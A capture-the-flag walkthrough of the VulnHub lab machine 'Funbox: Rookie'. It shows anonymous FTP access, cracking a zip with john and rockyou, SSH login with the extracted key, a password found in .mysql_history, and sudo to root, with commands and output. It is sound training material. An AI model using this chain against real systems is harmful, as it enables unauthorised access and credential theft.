VulnHub | Funbox: Rookie
Box Information
| Name: | Funbox: Rookie |
|---|---|
| Release Date: | 27 July 2020 |
| OS: | Linux |
| Difficulty: | Easy |
| Creator: | 0815R2d2 |
| Download: | VulnHub |
Initial Reconnaissance

A quick nmap scan reveals three open TCP ports, FTP (21), SSH (22), and an Apache HTTP Server (80):
FTP
Something quick we can check for is anonymous logins on the ftp:

Upon seeing that we can login without authenticating, we can try a few things: uploading files (possible reverse shell vector), downloading files that may have credentials, browsing the filesystem of the FTP’s root directory.
Trying to upload a file FAILS
ftp> put test.perm
local: test.perm remote: test.perm
200 PORT command successful
550 test.perm: Operation not permitted
However, we are able to view the directory contents:
ftp> ls -al
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxr-xr-x 2 ftp ftp 4096 Jul 25 2020 .
drwxr-xr-x 2 ftp ftp 4096 Jul 25 2020 ..
-rw-r--r-- 1 ftp ftp 153 Jul 25 2020 .@admins
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 anna.zip
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 ariel.zip
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 bud.zip
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 cathrine.zip
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 homer.zip
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 jessica.zip
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 john.zip
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 marge.zip
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 miriam.zip
-r--r--r-- 1 ftp ftp 1477 Jul 25 2020 tom.zip
-rw-r--r-- 1 ftp ftp 114 Jul 25 2020 .@users
-rw-r--r-- 1 ftp ftp 170 Jan 10 2018 welcome.msg
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 zlatan.zip
226 Transfer complete
One of these Things is not like the other…
So when we look at that directory listing, everything seems normal except one of the zip files, tom.zip has a different set of permissions from every other file. There are three potential reasons for this:
- It’s a mistake by the challenge designer
- It’s an intentional rabbit hole to waste our time
- It’s the right path
For now let’s download it and do some investigation.
Examining tom.zip
When we try extracting this file, we’re prompted to input the password for id_rsa, a file within the archive that we can only hope is a valid ssh key for the user tom.
┌──(root💀kali)-[/home/kali/offssec/funbox]
└─# unzip tom.zip
Archive: tom.zip
[tom.zip] id_rsa password:
Johnny Boy
What we can do from here, is try and use john to brute force the zip file. In order to do this, we first need to use zip2john in order to get a hash that is useable by john. After that, we can use any wordlist we like (RockYou is VERY large and slow, but comprehensive) to initiate the brute force. There are great wordlists out there, such as SecLists. It’s good to have as many of these as you can get your hands on, sometimes you only need a 5k wordlist, sometimes you need a 500k wordlist… it’s all about having options!
┌──(root💀kali)-[/home/kali/offssec/funbox]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
iubire (tom.zip/id_rsa)
1g 0:00:00:00 DONE (2021-05-25 11:34) 100.0g/s 819200p/s 819200c/s 819200C/s 123456..whitetiger
Use the "--show" option to display all of the cracked passwords reliably
Session completed
In this particular case, rockyou found it in less than a second: iubire.
SSH
Once we have the Zip file’s password, we can extract it and view the prize:
In order to use this key, we first need to chmod 600 id_rsa or else OpenSSH will yell at us for not having proper permissions on it. After that, we can feed it into the ssh command like this:
┌──(root💀kali)-[/home/kali/offssec/funbox]
└─# ssh -i id_rsa tom@192.168.98.107 255 ⨯
The authenticity of host '192.168.98.107 (192.168.98.107)' can't be established.
ECDSA key fingerprint is SHA256:jn8gsnZ3aQelWZStzFFraQrCJNHtmShqjVDVokeCibk.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.98.107' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-117-generic x86_64)
...
tom@funbox2:~$
First Flag and Other Creds
Now that we have shell access, we can ls and cat the first flag (local.txt) in this directory. After that, I noticed another interesting file:
-rw------- 1 tom tom 295 Jul 25 2020 .mysql_history
tom@funbox2:~$ cat .mysql_history
...
insert into support (tom,0xx11yy22!)
quit
It looks like at some point tom created a database, and inserted a new user - tom:xx11yy22!. One thing we can check is to see if that’s tom’s current password for his account on this host… and sure enough, it is.
Sudo
Now that we have tom’s password, we can run sudo -l to see what commands we might be able to execute as root:
tom@funbox2:~$ sudo -l
Matching Defaults entries for tom on funbox2:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User tom may run the following commands on funbox2:
(ALL : ALL) ALL
Whelp… we can do ANYTHING we want apparently, so let’s just sudo su.
tom@funbox2:~$ sudo su
root@funbox2:/home/tom# whoami
root
root@funbox2:/root# id
uid=0(root) gid=0(root) groups=0(root)
Root Flag
From here, it’s just a matter of browsing to the root home directory (/root) and getting the last flag:
root@funbox2:/home/tom# cd /root
root@funbox2:~# ls
flag.txt proof.txt
root@funbox2:~# cat proof.txt
-------F L A G H A S H-------